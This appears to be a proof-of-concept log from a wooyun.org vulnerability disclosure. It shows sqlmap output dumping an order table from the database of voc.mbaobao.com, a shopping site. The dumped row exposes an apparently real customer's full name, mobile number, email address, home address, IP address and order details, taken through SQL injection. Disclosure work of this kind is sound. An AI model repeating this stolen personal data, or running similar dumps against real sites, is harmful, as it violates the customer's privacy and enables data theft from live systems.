 Database: db_baobao178
Table: tbl_goods_order
[1 entry]
| id | user_id | paid_price | express_id | payment_id | preorder_id
| delivery_id | pay_outer_id | send_warehouse_id | ip | city |
phone | status | is_pay | remark | mobile | message | expres
s | address | postcode | pay_time | district | province | m2c_sync
| realname | add_time | username | is_cancel | is_invoice | cart_price
| update_time | installment | order_price | payment_name | delivery_name | invoi
ce_title | delivery_price | favorable_price | invoice_content | card_favorable_p
rice | partner_favorable_price | promotion_favorable_price |
| 110085 | 6429 | 63.75 | 368610299184 | icbc_perbank_b2c | 0
| 1 | HFG000001470017173 | 0 | 58.254.135.145 | 大连市
| | ORDER_GOODS_SENT | 1 | | 13654943933 | 请检查好再发货，
要尽快 | 申通快递 | 辽宁省大连市中山区桂林街9—8南山公寓 | 116000 | 1269697
883 | 中山区 | 辽宁省 | 0 | 王鑫 | 1269697802 | aakk125@q
q.com | 0 | 0 | 63.75 | 1269697883 | 1 | 63.75
| 工行网银 | 城市快递 | | 0 |
0 | | 0 | 0
| 0 |
[10:45:18] [INFO] table 'db_baobao178.tbl_goods_order' dumped to CSV file 'C:\Us
ers\sun\.sqlmap\output\voc.mbaobao.com\dump\db_baobao178\tbl_goods_order.csv'
[10:45:18] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\voc.mbaobao.com'
[*] shutting down at 10:45:18
www.wooyun.org